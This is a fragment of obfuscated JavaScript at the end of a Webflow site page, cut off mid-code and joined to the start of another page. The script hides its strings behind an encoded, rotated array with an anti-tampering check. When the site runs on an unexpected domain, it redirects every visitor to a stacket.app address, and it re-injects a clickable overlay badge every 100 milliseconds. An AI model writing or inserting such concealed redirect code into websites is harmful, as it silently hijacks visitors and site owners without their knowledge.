_0x22d897=0x0,_0x38b895,_0x3de388,_0x21b399=0x0;_0x3de388=_0x60e749['charAt'](_0x21b399++);~_0x3de388&&(_0x38b895=_0x22d897%0x4?_0x38b895*0x40+_0x3de388:_0x3de388,_0x22d897++%0x4)?_0x2e2876+=_0x730363['charCodeAt'](_0x21b399+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x38b895>>(-0x2*_0x22d897&0x6)):_0x22d897:0x0){_0x3de388=_0x4b0d11['indexOf'](_0x3de388);}for(var _0x458bd4=0x0,_0x1e3415=_0x2e2876['length'];_0x458bd4<_0x1e3415;_0x458bd4++){_0xb512f1+='%'+('00'+_0x2e2876['charCodeAt'](_0x458bd4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb512f1);};_0x2959['sckAqM']=_0x295910,_0x2fe477=arguments,_0x2959['xnjHDb']=!![];}var _0x82ad25=_0x26b08c[0x0],_0x5d3256=_0x30475a+_0x82ad25,_0x4e084b=_0x2fe477[_0x5d3256];if(!_0x4e084b){var _0x293c83=function(_0x48ff77){this['ajuoKV']=_0x48ff77,this['qXuheb']=[0x1,0x0,0x0],this['mvUAuB']=function(){return'newState';},this['rWbzBb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['izkEHl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x293c83['prototype']['qehFyC']=function(){var _0x45cdca=new RegExp(this['rWbzBb']+this['izkEHl']),_0xabffec=_0x45cdca['test'](this['mvUAuB']['toString']())?--this['qXuheb'][0x1]:--this['qXuheb'][0x0];return this['QYBLDs'](_0xabffec);},_0x293c83['prototype']['QYBLDs']=function(_0x446f51){if(!Boolean(~_0x446f51))return _0x446f51;return this['HpXtSF'](this['ajuoKV']);},_0x293c83['prototype']['HpXtSF']=function(_0x489796){for(var _0x2ff314=0x0,_0x2a9b5c=this['qXuheb']['length'];_0x2ff314<_0x2a9b5c;_0x2ff314++){this['qXuheb']['push'](Math['round'](Math['random']())),_0x2a9b5c=this['qXuheb']['length'];}return _0x489796(this['qXuheb'][0x0]);},new _0x293c83(_0x2959)['qehFyC'](),_0x3fb6cb=_0x2959['sckAqM'](_0x3fb6cb),_0x2fe477[_0x5d3256]=_0x3fb6cb;}else _0x3fb6cb=_0x4e084b;return _0x3fb6cb;},_0x2959(_0x2fe477,_0x58d12c);}(function(_0x4f1206,_0x22f685){var _0x1bf2d4=_0x2959,_0x4f6ef3=_0x4f1206();while(!![]){try{var _0x738565=parseInt(_0x1bf2d4(0x24b))/0x1*(parseInt(_0x1bf2d4(0x334))/0x2)+-parseInt(_0x1bf2d4(0x249))/0x3*(parseInt(_0x1bf2d4(0x21c))/0x4)+parseInt(_0x1bf2d4(0x2ef))/0x5+-parseInt(_0x1bf2d4(0x22f))/0x6*(parseInt(_0x1bf2d4(0x2f8))/0x7)+parseInt(_0x1bf2d4(0x313))/0x8*(-parseInt(_0x1bf2d4(0x31b))/0x9)+parseInt(_0x1bf2d4(0x36c))/0xa*(-parseInt(_0x1bf2d4(0x250))/0xb)+parseInt(_0x1bf2d4(0x216))/0xc*(parseInt(_0x1bf2d4(0x319))/0xd);if(_0x738565===_0x22f685)break;else _0x4f6ef3['push'](_0x4f6ef3['shift']());}catch(_0x15b6d9){_0x4f6ef3['push'](_0x4f6ef3['shift']());}}}(_0x3fb6,0xb1e2c));var _0x1bc418=(function(){var _0x5d48a2=!![];return function(_0x247325,_0x4c108a){var _0xa348a9=_0x5d48a2?function(){var _0x42b563=_0x2959;if(_0x4c108a){var _0x2de274=_0x4c108a[_0x42b563(0x21d)](_0x247325,arguments);return _0x4c108a=null,_0x2de274;}}:function(){};return _0x5d48a2=![],_0xa348a9;};}()),_0x275e18=_0x1bc418(this,function(){var _0x115ca3=_0x2959,_0x23de19={};_0x23de19['hWshf']=_0x115ca3(0x255)+'+$';var _0x19bedf=_0x23de19;return _0x275e18[_0x115ca3(0x355)]()[_0x115ca3(0x364)](_0x19bedf[_0x115ca3(0x22b)])['toString']()[_0x115ca3(0x359)+'r'](_0x275e18)['search'](_0x19bedf[_0x115ca3(0x22b)]);});function _0x3fb6(){var _0x228237=['oge4lJmYidGUmW','n2GZlJu2DI01lG','mtaUmZyGmteUnG','mY4WosaXlJyXia','ms45ncaWltmUmq','mY40nhy2AdyUoa','mI4ZnYaXlJK0Ba','lJiXlJu0yY01lG','lJyGmc04lJK1lq','idiXlJCZidaGma','lJi0idKUnJiGoq','lteXlJC1ideXlG','mtmUmtmGmcaWia','lte2lJy1AdeUmW','nca2lJi3wK0YmW','ntCGmteUntCGma','nY40mY0XnI40nW','ltmUntqTms45mG','mteUndeGmtaUnW','ltuTmtaUnZKTmq','lJi2ltiYlJi5Aa','ltmUndrAtti2nq','idaGnI42nY0ZBa','ltKUnYa1lJq5ia','Dc1MBgv4oWOGia','ideWChGGmZzWEa','mwW3lJm0ide2lG','mJyGnI43owe2lG','msaZlJq1ytiXlG','CMrLCI1YywrPDq','mc4WnIKGmhb4ia','icaGicaUzMnLzG','C0j5q2XHC3noyq','ltCUmZKGmtyUna','ide4lJm4idaGma','qNLjza','B3vUzc1JB2XVCG','mca4lJuXidmUmq','ltmUnJD2ltmUma','zd0ItteWoc44oa','odyUntmGms4Zia','mIaWltCUmZqTmG','Aw5Zzxj0qwrQyq','lJK1yZuGmca4lG','z249yNjHBMrQCW','nYaXlJyXidaGlG','ltyUmJv2oc43nG','zgf0ys13zI1KBW','Cg9YDgfUDciGza','lJL2mZmUntDOlq','mdyGoc41ovOIlW','zty7cIaGicaGia','ideWlJu5idaGma','yMvMB3jLzw5K','mdKGnY4WosaWia','idbWEcWGCMDIyq','nZiGnY43mIaWia','ntuUndqGmZaUnq','B25JBgLJAW','icaGicaGicaGia','mY43ns0ZlJeZia','odeTlJy0idiUoa','ms41nKGWqteXlG','zMnLzMzMyW','EI1PBMrLEdOGoq','ltuUns0YlJy0ia','lJGToc45ns04lG','z2v0qxr0CMLIDq','AhrTBa','nJGZnZe1nuTQEgHZDa','mYa5lJKZidaGma','icaGicbYAwDODa','ltuUodyTns4Xnq','ideXlJyIlZ48lW','lJiZyY43nsaYlG','mJrJlteUnc0Ylq','phbHDgGGzgf0yq','mJKGmY40nsa0lG','mJa2odvqsNzPsKe','nc4Xn2eXoc4Zoa','icaGicaTBxmTzG','EIiVpJXNihn0Eq','mteUmZiTmteUnG','y2vMzMzJiJ4kia','ltuUodzHns40nq','idaGmsaXms41nW','mtmGmc0Xmc43oq','ntz2ltiUmtvHoq','lJCYidaGmcaWia','nc40nMmTnc40mW','AxnWBgf5oIaTDW','ncaZlJK0yY02lG','kdaSidaSidaSia','mY0ZlJi0ltuUmW','mI41mIaWidaGmq','oIaJzJvMnwy1oW','psjnnZmUmYa3lG','mI42owmTnc43nq','Aca2msiGzd0Itq','CZOGmtaWChG7cG','oca3lJe2idKUmG','ywnRzxqUyxbW','qMjVDeu','ndaUntyGndeUmG','ns0YlJi3BdiUna','offrExLmzG','os0ZlJi0ytuUnW','icaGicaGicbIBW','ndyTmI43nYa3lG','D0jVEd0ImcaWia','ihn0EwXLpsjTyq','mZLSsvDMrva','mZuTnI42oca4lG','mteWmdC3mLbdD2DWrW','n2GTms4YmwWToq','mwW4ltKUndHOnW','zwjRAxqTyM94oW','idaUmtyPidbWEa','mYa5lJiZidaGma','idaTnY42nI0YlG','ltmUntqTmI01lG','B3j0yw50oWOGia','lJKZidaGmcaXia','idaGmsaWide4lG','ttqXoc43ncaZmG','Aw9UoMLZB2XHDa','icaGig92zxjMBa','lJm3lJuZltiUmW','mhb4idbWEcaXCa','Aw5JBhvKzxm','mY44nYa0os41Aa','mI4YnY0YlJa1Ba','lwnVBNrLBNq6ia','mJmGnY43nca4lG','mY41nxyTns4XnW','BMfTzt0Iugf0Aa','mtiUmtKTmteUnG','idaGmI45ms0UmG','nZK5mda2zMvHr29g','nsaWidCUotiGmW','ugf0Aca2mciGza','mYa4lJuXidGUoa','mtiUngGTnI45wG','ltqUoduTnc41mW','mcaXls40mYaZlG','mJyGmY41nsa2lG','mIaWidaGmsa2lG','BdPUB25LicfPBq','lJu0idaGmcaXia','lJiZBc04lJqXia','CxvLCNLtzwXLyW','Dg8GiwLTCg9YDa','lJyZyZuUodiGma','icaGphn2zYbPza','phn0EwXLpIaGia','mdLOnI44ovyYnW','yw50oWOGicaGia','mJCTnc4ZmvPnmW','idqUnJqTnc40mG','lJa3ltqUnYaZlG','yxK6ic13zwjRAq','lJqXDI05lJi3Aa','ltmUnJGToc4YmW','ideZlJuGmcaWia','mIaZlJq1idmUnq','yZaTmI40oc0XlG','mwG2DJuUnJfOnG','icbIB3r0B206ia','ogGZlJiZDJiUmG','mcaXidyUnZqGmW','icbHBgLNBI1PDa','Dg9tDhjPBMC','mJLOlteUmJvSlq','B3C6ihzPC2LIBa','mtnZmY4Xnc02lG','y29UC3rYDwn0BW','icaGicbKAxnWBa','idKUndGGmY4Zna','ocaWidyUnJCTmG','os44msa5lJa1ia','yM9KEq','mcaWideGmteUnq','cIaGicaGicaGia','wM0TnI4Xnc04lG','psjnntuUndqGmq','lJKXAc02lJq5yW','C2vHCMnO','nY42ms04lJe5CW','Cgf0AcbKyxrHlq','odDOnduXlJi5DG','AdmUntv2ltuUnG','lJi1DJuUmtDOlq','wK0YndqUnJyGoa','lJKZlteYlJi5DG','otyZnJbtuhz4q3y','mcaXidKUotqGoq','AgfKB3C6ihjNyG','idi1ChG7zgLZCa','ms4Zn3m0lJy2lq','ltuUnZmGns44nG','mc01lJu0iduUnq','ltmGmc00lJCGmq','lJyYidaGmcaXlq','ideGocaZlJm0Ba','idaTnY42ms0YlG','ntLAtteZmI41mq','ocaZidqUndiGnG','oc4WnIaZlJCYDG','mJrHmtaUnZeGmq','ndDOns42mxyTmq','owWTnc4YmsaZlG','icaGicaGicaGDa','idaGms03lJm0ia','lJy1idyUnJCTnG','ltCUnJiToc4YmW','zgvYoIaYChGGCW','BwfPBG','n1PnmJG5lJaYia','z2v0rwXLBwvUDa','ideGos43iduUna','icaGicaGigHLAq','mIaZmY44nge4lG','mY4YnNyTmY40nq','mtCUmteGmtCUmq','osaWltqUmIaZlG','mteUodKGmteUoa','D2vIzMXVDY5PBW','lJy3idaGmcaXlq','idqXlJq3Ac0ZlG','idiUntuGmI41nq','os0Xms40mweXma','oIaYmhb4oWOGia','lJq4idiUndGGma','mteUndeGmteUna','idbOmZiUm2eXmq','nZeZntG0oe9zA2vRyq','nZmGmJeUnZmGma','mcaWidaGns44mG','ysGWlcaWlcaWla','AhjLzG','DgG6igf1Dg87cG','mte1otC5nKHitNDqsW','yxbWBhK','ls42ns0XlJi5lq','mJn2ltiUodjHoa','idaGmcaWidyUmG','lJi4ltCUmZqTnW','yte4lJqXide4lG','yxrHlw5HBwu9iG','icaGigjHy2TNCG','mc4YnIaXmc4YnG','mIaWidaGms0Una','Dg9Y','ndKTnY43nca4lG','owGZlJy3DI02Aa','icaGica8zMnLzG','AfDZAgy','nti0lJu5idq5lG','lJu0Adz2mJaUoq','ltmUndv2ltuUmq','mJm4mMfnugL6zW','ms04lJK4idmUmW','nYaXms42iI8+pa','mJeGnI4YmsaWia','icaGicaGihDPza','nteGnI4Xoc0XnG','nJfOnNy1lJyXAa','zML4zwqGiwLTCa','lJu0idKUntqGma','ic1TCY1MBgv4yG','ogeXoc40msaXoa','mZCTnY42ms02lG','zMzJpG','mI44ltGUotuToa','B3a6igf1Dg8Giq','lJvwmJGUmJjJma','icaGicbIB3GTCW','idqXlJi4Ac01lG','ms0XlJGZidaTmq','ns44nMe1lJu5ia','ns41osaWidaGma','lJCZidmUocaXmq','mcaWidyUmJuGmW','ytKUoteGos45mq','CNrHBNqIihzPzq','icbKAxnWBgf5oG','mtv3CLPeDgq','ns44nI01lJqYlq','muPZq1LODG','ms0UmJCGmI42wG','y2vUDeHutuW','zMzJihSkicaGia','pJWVzZ48Cgf0Aa','odHAA2fIrK8','mIi+phbHDgGGza','idaGmcaYlJKXlq','mc00lJu3ideUmq','idKUndGGos40oq','kcGOlISPkYKRkq','idaGmcaWltuUmG','mI41nsaYlJuGmG','Ahr0Chm6lY9ZDa','ltiUmZCTmwmTna','mc43msaWidaGmq','mtiUmJLOltzwnW','lJm4wK00mduUnG','odHHmtaGmtaGma','Exn3tum','lJLJmc0ZlJu4lq','mJnJmY45ncaWia','lJCYidGUotmGoa','oc41ngeXmc41oq','nI4YnIaXlJK0ia','Bgu9iMLZB2XHDa','lJG0ytiUntqGmG','ms0YmI43oca5lG','mI01lJuTns4Yoa','wK0XnJaUntiGnW','zw1ZoIbJzw50zq','idmUnduGnc4Xia','lJa3vJiYlJC2Aa','z2H0oIaZmhb4oW','lJGZidqXlJq3yq','icbSzwz0oIbHDq','mI02lJy4ytKUoq','idyUmtmGmcaWia','B3G7cIaGicaGia','mcaXidKUnZeTna','pgCGzgf0ys1Uyq','idaGmcaWltCUmW','mtyUmtyGnY4Ynq','C3r5Bgu9iMzPBa','idaGms0YlJu1ia','nY40oc0ZlJC2yW','EdSkicaGicaGia','nY42ms0YlJy4ia','lJC2idGUnZyGma','lJqGmtiUncaWia','mY41nI02ltyUnW','idaGmsa4lJG2lq','C3bSyxK6igzSzq','lJG0ideZlJeZia','Cg9ZAxrPB246ia','Bte0ltnHnI4XmW','yZaGmI40ocaXlG','mJyGoc4YnIaWia','mJrSnc4YmsaZlG','wK0ZnZCUotCGmq','nJKGmteUnJKGma','ncaXms42nYaXmq','idaTmY44ocaXlq','ignLBNrLCJSkia','nc4Yms41ngmTnq','mY41nc0YlJa2lq','nI4Ynxy4lJC2yW','ntGGmteUntGGma','Bg9JyxrPB24','oYb3Awr0AdOGmq','nc4ZnIaWidaGma','DJeZlJi1Ac0ZlG','mcaXidaGmZCUoq','mI40oge0lJm2ia','nc43owm1lJe1ia','lte1wM0TmteGmq','odyTns4Xos01lG','lJqGnY45mIa4lG','nJeGoc42msaWia','idaGms0Xms41nW','nYa0ms4YogWToa','idyUmtvJmI4YnW','idWVC3r5Bgu+cG','nc41nIaWidaGma','sdeXlJu3qteXlG','mY40nweYms43mW','BfbzvxK','Bwu9iKXHEwvYia','nc4Zm2e0lJu2ia','ltmGmY43n2e3lG','mY4YmIa0ms4Yoa','CJSkicaGicaGia','mcaXltiUntiGnq','DxrTx2nHBxbHAq','nvyYoc4YmMmWlq'];_0x3fb6=function(){return _0x228237;};return _0x3fb6();}_0x275e18();;(!document[_0x19265f(0x340)+_0x19265f(0x227)]('html')['getAttribu'+'te'](_0x19265f(0x2d9)+'main')['includes'](_0x19265f(0x20d))||window[_0x19265f(0x28f)]['href'][_0x19265f(0x32b)]('webflow.io'))&&(window[_0x19265f(0x28f)]=_0x19265f(0x258)+'acket.app');;setInterval(function(){var _0xe820e=_0x19265f,_0x34a2da={};_0x34a2da['yswMC']='https://st'+'acket.app?'+_0xe820e(0x2a8)+_0xe820e(0x2d6),_0x34a2da['BbotE']=_0xe820e(0x2e9),_0x34a2da['lPYUy']=_0xe820e(0x2df);var _0x23ef37=_0x34a2da;!document[_0xe820e(0x205)+_0xe820e(0x2ca)+'me'](_0x23ef37[_0xe820e(0x310)])[0x0]&&(document[_0xe820e(0x35e)][_0xe820e(0x2d4)+_0xe820e(0x24d)](_0x23ef37[_0xe820e(0x2a1)],_0xe820e(0x344)+_0xe820e(0x2c9)+_0xe820e(0x24e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x281)+_0xe820e(0x236)+_0xe820e(0x323)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x26e)+_0xe820e(0x341)+_0xe820e(0x346)+_0xe820e(0x2e5)+_0xe820e(0x1fe)+_0xe820e(0x23d)+'important;'+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x2f1)+_0xe820e(0x212)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x351)+'20px;\x0a\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x2e5)+_0xe820e(0x2ea)+'999;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20d'+_0xe820e(0x304)+_0xe820e(0x31e)+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x35a)+_0xe820e(0x34a)+_0xe820e(0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x248)+_0xe820e(0x238)+_0xe820e(0x271)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20di'+_0xe820e(0x27f)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x233)+_0xe820e(0x21b)+_0xe820e(0x2e5)+_0xe820e(0x2e5)+_0xe820e(0x328)+_0xe820e(0x357)+'e;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x207)+_0xe820e(0x26c)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x2fa)+'lex-align:'+_0xe820e(0x28a)+_0xe820e(0x2e5)+_0xe820e(0x2e5)+'\x20\x20\x20justify'+_0xe820e(0x32e)+'center;\x0a\x20\x20'+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x354)+_0xe820e(0x269)+_0xe820e(0x2a6)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20bor'+_0xe820e(0x202)+'olid\x20#e6e6'+_0xe820e(0x2dd)+_0xe820e(0x2e5)+_0xe820e(0x315)+_0xe820e(0x2c7)+_0xe820e(0x30d)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x224)+_0xe820e(0x2ce)+_0xe820e(0x309)+_0xe820e(0x360)+_0xe820e(0x2e5)+_0xe820e(0x23f)+_0xe820e(0x36e)+_0xe820e(0x219)+_0xe820e(0x31f)+_0xe820e(0x2c3)+_0xe820e(0x2e1)+_0xe820e(0x306)+_0xe820e(0x2c8)+_0xe820e(0x32a)+_0xe820e(0x279)+_0xe820e(0x2e5)+('\x20\x20\x20}\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x29d)+_0xe820e(0x2e5)+'\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20<fcefff'+'c\x20class=\x22f'+_0xe820e(0x2fd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe820e(0x2e5)+_0xe820e(0x343)+'=\x22fcefffc\x22'+_0xe820e(0x318)+'rgin-left:'+_0xe820e(0x1f0)+'lay:\x20block'+_0xe820e(0x290)+'60px\x20!impo'+_0xe820e(0x247)+_0xe820e(0x317)+_0xe820e(0x22c)+'51\x22><path\x20'+_0xe820e(0x276)+_0xe820e(0x33d)+_0xe820e(0x2da)+_0xe820e(0x30a)+_0xe820e(0x367)+'33.64H73.3'+_0xe820e(0x2fb)+_0xe820e(0x264)+_0xe820e(0x327)+'e\x20!importa'+'nt\x22><path\x20'+_0xe820e(0x2d1)+_0xe820e(0x20f)+'45V28.22c0'+_0xe820e(0x2bb)+_0xe820e(0x2f2)+_0xe820e(0x2fe)+'\x205.45\x200\x200\x20'+_0xe820e(0x1f3)+'4v13.57h-3'+_0xe820e(0x23e)+_0xe820e(0x322)+_0xe820e(0x297)+'86s-5.55\x202'+'.41-5.55\x205'+'.86v13.25h'+'-3.45v-21.'+_0xe820e(0x352)+_0xe820e(0x2aa)+_0xe820e(0x33c)+_0xe820e(0x316)+_0xe820e(0x2e0)+_0xe820e(0x353)+_0xe820e(0x261)+_0xe820e(0x324)+_0xe820e(0x278)+_0xe820e(0x335)+_0xe820e(0x298)+_0xe820e(0x1f8)+_0xe820e(0x20f)+_0xe820e(0x21f)+_0xe820e(0x27b)+_0xe820e(0x1ff)+'3.31c-4.47'+_0xe820e(0x1f7)+_0xe820e(0x23a)+_0xe820e(0x358)+'09\x207.84-6.'+_0xe820e(0x345)+_0xe820e(0x25f)+_0xe820e(0x267)+_0xe820e(0x2eb)+_0xe820e(0x253)+'6-6.36\x203.4'+'9l-2.28-1.'+_0xe820e(0x25d)+_0xe820e(0x27e)+_0xe820e(0x295)+_0xe820e(0x2cf)+_0xe820e(0x337)+'6Zm-3.45-8'+_0xe820e(0x363)+_0xe820e(0x1f4)+_0xe820e(0x349)+'09\x200\x202.19\x20'+'2\x203.45\x204.5'+_0xe820e(0x34e)+_0xe820e(0x35c)+_0xe820e(0x200)+_0xe820e(0x268)+_0xe820e(0x2db)+_0xe820e(0x209)+_0xe820e(0x246)+'\x200\x200\x201-8.2'+_0xe820e(0x305)+_0xe820e(0x300)+_0xe820e(0x2bd))+(_0xe820e(0x1f1)+_0xe820e(0x2bc)+_0xe820e(0x211)+'\x2010\x200\x200\x201\x20'+_0xe820e(0x1fa)+_0xe820e(0x296)+_0xe820e(0x303)+'\x200-7.74\x203.'+_0xe820e(0x228)+'19s3.31\x208.'+_0xe820e(0x32f)+_0xe820e(0x260)+_0xe820e(0x27a)+_0xe820e(0x365)+_0xe820e(0x34c)+_0xe820e(0x201)+'ZM170.1\x2031'+'.62a7.72\x207'+_0xe820e(0x302)+_0xe820e(0x30e)+_0xe820e(0x320)+_0xe820e(0x2c0)+'2\x202.33a12\x20'+'12\x200\x200\x201-8'+_0xe820e(0x244)+'.392\x2011.39'+_0xe820e(0x226)+_0xe820e(0x266)+'59\x209.59\x200\x20'+_0xe820e(0x36d)+_0xe820e(0x280)+_0xe820e(0x2b6)+_0xe820e(0x24c)+_0xe820e(0x282)+_0xe820e(0x270)+'0-6.5-6.27'+'\x207.48\x207.48'+_0xe820e(0x274)+_0xe820e(0x2b8)+'7.91\x2019.67'+'l-9.17\x2022.'+_0xe820e(0x356)+_0xe820e(0x2ba)+_0xe820e(0x2cb)+_0xe820e(0x31c)+_0xe820e(0x2be)+'3.67l6.31\x20'+_0xe820e(0x275)+_0xe820e(0x2b7)+_0xe820e(0x2c4)+_0xe820e(0x234)+_0xe820e(0x36a)+_0xe820e(0x265)+_0xe820e(0x33e)+_0xe820e(0x257)+_0xe820e(0x213)+_0xe820e(0x277)+'2.56\x202.52\x20'+_0xe820e(0x308)+'-2.59-2.51'+_0xe820e(0x210)+'\x200\x200\x201\x202.5'+'9-2.55Zm-1'+'.74\x2010.83h'+'3.44v21.8h'+_0xe820e(0x2bf)+_0xe820e(0x26d)+_0xe820e(0x20a)+'1\x200\x200\x201-3.'+'62.49c-4.5'+_0xe820e(0x2d3)+_0xe820e(0x221)+_0xe820e(0x26b)+_0xe820e(0x2d0)+_0xe820e(0x229)+_0xe820e(0x2af)+'1v3.09h-6.'+'81v11.9c0\x20'+_0xe820e(0x2ad)+'4.17\x204.61\x20'+_0xe820e(0x2f9)+_0xe820e(0x2cc)+_0xe820e(0x333)+_0xe820e(0x204)+'41.47h-3.4'+_0xe820e(0x2a9)+_0xe820e(0x28c)+_0xe820e(0x24a)+_0xe820e(0x242)+_0xe820e(0x243)+_0xe820e(0x1f2)+_0xe820e(0x292)+'44V7.9h3.4'+'4v14.23a8.'+_0xe820e(0x284)+'0\x201\x206.54-2'+_0xe820e(0x2d5)+'06\x203.44\x208.'+_0xe820e(0x2dc)+_0xe820e(0x24f))+('\x20d=\x22M306.9'+_0xe820e(0x208)+_0xe820e(0x299)+_0xe820e(0x245)+'c1.62\x200\x202.'+_0xe820e(0x2e7)+_0xe820e(0x241)+_0xe820e(0x21e)+_0xe820e(0x32d)+_0xe820e(0x259)+'.1-1.62-6-'+_0xe820e(0x27d)+_0xe820e(0x20b)+_0xe820e(0x31a)+_0xe820e(0x26f)+_0xe820e(0x2f0)+_0xe820e(0x1f6)+_0xe820e(0x2a4)+_0xe820e(0x2e2)+'0\x200-5-2.15'+'c-1.51\x200-2'+_0xe820e(0x329)+_0xe820e(0x2d7)+_0xe820e(0x2d2)+_0xe820e(0x2b0)+'2.15.87c4.'+'32\x201.72\x206.'+_0xe820e(0x33b)+_0xe820e(0x2c5)+_0xe820e(0x232)+_0xe820e(0x2a7)+_0xe820e(0x2b4)+_0xe820e(0x1f5)+_0xe820e(0x263)+_0xe820e(0x214)+'1\x200\x200\x201-9.'+_0xe820e(0x347)+_0xe820e(0x311)+_0xe820e(0x239)+'.41\x200\x200\x201-'+_0xe820e(0x28b)+_0xe820e(0x2b2)+_0xe820e(0x23c)+_0xe820e(0x34b)+_0xe820e(0x22e)+_0xe820e(0x2ab)+_0xe820e(0x235)+'6.25v5.17h'+_0xe820e(0x2d8)+_0xe820e(0x283)+_0xe820e(0x2f7)+_0xe820e(0x2c6)+_0xe820e(0x217)+_0xe820e(0x252)+'.21ZM363.3'+_0xe820e(0x240)+_0xe820e(0x301)+_0xe820e(0x237)+'\x200\x201-6.79\x20'+_0xe820e(0x30b)+_0xe820e(0x321)+'69-7.66-6.'+'68s3.24-6.'+'47\x208.41-6.'+_0xe820e(0x1fc)+_0xe820e(0x34f)+'4-3.88-4.1'+'-3.88-2.26'+_0xe820e(0x289)+'5.93\x203l-3.'+'13-3.78a12'+_0xe820e(0x27c)+_0xe820e(0x272)+_0xe820e(0x342)+_0xe820e(0x35b)+_0xe820e(0x254)+_0xe820e(0x361)+'51h-4.74c-'+_0xe820e(0x2ae)+_0xe820e(0x2e6)+'2.26s1.29\x20'+'2.48\x203.23\x20'+_0xe820e(0x294)+_0xe820e(0x291)+_0xe820e(0x348)+_0xe820e(0x286)+_0xe820e(0x262)+_0xe820e(0x2de)+_0xe820e(0x206)+_0xe820e(0x1fd)+_0xe820e(0x2f5)+_0xe820e(0x307)+_0xe820e(0x314)+'2\x205.72\x200\x200'+'\x200-5.82\x206\x20'+'5.82\x205.82\x20'+_0xe820e(0x218)+_0xe820e(0x29c)+'\x200\x203.89-1.'+'19\x205.39-3.')+(_0xe820e(0x285)+_0xe820e(0x1fb)+_0xe820e(0x25a)+_0xe820e(0x2c1)+_0xe820e(0x20c)+'9\x200\x200\x201-12'+_0xe820e(0x2b5)+_0xe820e(0x287)+'\x200\x201\x2012-11'+_0xe820e(0x25c)+_0xe820e(0x29b)+_0xe820e(0x36b)+_0xe820e(0x25b)+_0xe820e(0x22d)+_0xe820e(0x31d)+_0xe820e(0x33f)+_0xe820e(0x35d)+_0xe820e(0x338)+_0xe820e(0x326)+_0xe820e(0x2f4)+_0xe820e(0x1f9)+'.25\x204.42a1'+_0xe820e(0x225)+_0xe820e(0x220)+_0xe820e(0x312)+'8\x204.1a13.5'+_0xe820e(0x34d)+_0xe820e(0x230)+_0xe820e(0x288)+_0xe820e(0x20e)+_0xe820e(0x332)+'4\x2011.46\x2011'+'.46\x200\x200\x201\x20'+_0xe820e(0x2fc)+'4h.33a10.1'+'1\x2010.11\x200\x20'+'0\x201\x2010.47\x20'+_0xe820e(0x2ac)+'5\x2011.65\x200\x20'+_0xe820e(0x33a)+'34Zm10.11-'+_0xe820e(0x2a3)+_0xe820e(0x29e)+_0xe820e(0x339)+'\x205.38\x205.38'+_0xe820e(0x256)+'6\x204.53ZM45'+_0xe820e(0x2a5)+_0xe820e(0x222)+'41\x200\x200\x201-4'+_0xe820e(0x2b1)+'6\x200-8.95-2'+_0xe820e(0x2ec)+'41v-9.27h-'+_0xe820e(0x330)+_0xe820e(0x368)+_0xe820e(0x350)+_0xe820e(0x369)+_0xe820e(0x28d)+'0\x202.48\x201.3'+_0xe820e(0x26a)+_0xe820e(0x2a0)+_0xe820e(0x2b3)+_0xe820e(0x333)+'1v5.17Z\x22/>'+_0xe820e(0x273)+_0xe820e(0x2a2)+_0xe820e(0x251)+_0xe820e(0x223)+_0xe820e(0x336)+_0xe820e(0x362)+_0xe820e(0x2e8)+_0xe820e(0x2b9)+_0xe820e(0x2ff)+_0xe820e(0x215)+'.57\x2011.57\x20'+_0xe820e(0x35f)+'7\x2011.56\x22/>'+_0xe820e(0x2f6)+'-name=\x22Pat'+_0xe820e(0x30c)+_0xe820e(0x2e3)+_0xe820e(0x29f)+_0xe820e(0x28e)+_0xe820e(0x325)+'9h43.87a11'+'.57\x2011.57\x20'+_0xe820e(0x35f)+_0xe820e(0x231)+_0xe820e(0x366)+_0xe820e(0x331)+'\x2062\x22\x20d=\x22M4'+_0xe820e(0x32c)+'-32.3A11.5'+'7\x2011.57\x200\x20'+_0xe820e(0x293)+'h55.44a11.'+_0xe820e(0x2b9)+_0xe820e(0x29a)+_0xe820e(0x2f3))+('g></svg>\x0a\x20'+_0xe820e(0x2e5)+_0xe820e(0x22a)+_0xe820e(0x23b))),document[_0xe820e(0x205)+_0xe820e(0x2cd)](_0x23ef37[_0xe820e(0x310)])[_0xe820e(0x2e4)]=function(){var _0x4984e5=_0xe820e;location['href']=_0x23ef37[_0x4984e5(0x25e)];});},0x64);(!document[_0x19265f(0x340)+'tor'](_0x19265f(0x2ee))[_0x19265f(0x2ed)+'te']('data-wf-do'+_0x19265f(0x203))[_0x19265f(0x32b)](_0x19265f(0x20d))||window['location'][_0x19265f(0x21a)]['includes'](_0x19265f(0x20d)))&&(window[_0x19265f(0x28f)]=_0x19265f(0x258)+_0x19265f(0x30f));;</script></body></html>+<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sat Aug 06 2022 